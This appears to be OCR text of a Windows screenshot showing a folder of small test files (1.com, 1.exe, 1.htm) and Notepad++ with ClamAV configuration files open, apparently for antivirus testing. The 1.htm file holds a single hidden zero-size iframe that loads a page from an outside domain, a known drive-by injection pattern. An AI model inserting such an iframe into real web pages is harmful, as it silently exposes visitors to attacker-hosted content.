 1
计算机 新加卷 (D:) 1
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
桌面
计算机
本地磁盘 (C:)
新加卷 (D:)
网络
MHWS2
1.com 2021/1/2 14:59 MS-DOS 应用程序 30 KB
1.exe 2021/1/2 14:59 应用程序 30 KB
1.htm 2021/1/2 14:59 Cent HTML Docu... 1 KB
1.html 2021/1/2 14:59 Cent HTML Docu... 1 KB
D:\1\1.htm - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
说明.tx 说明.tx clamd.con freshclam.con 绿色版说明.tx 1.htm
1 1.htm
2 <iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>
3
1.htm
Cent HTML Documen